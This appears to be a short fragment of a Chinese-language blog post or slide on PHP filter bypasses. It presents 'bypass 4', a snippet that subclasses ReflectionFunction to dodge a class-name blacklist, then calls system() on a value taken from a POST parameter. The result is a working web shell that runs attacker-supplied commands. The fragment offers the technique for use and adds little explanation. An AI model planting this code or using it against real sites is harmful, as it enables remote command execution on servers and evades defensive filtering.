 如何举一反三 ➔ 利用类继承突破限制
绕过4、利用类的继承绕过类名黑名单限制
PHP 通用绕过：
<?php
引擎认为创建的是test类，实际创建的是ReflectionFunction类
class test extends ReflectionFunction {}
$f = new test('system');
$f->invoke($_POST[2333]);
微信号: hackctf
https://blog.csdn.net/zhangchensong168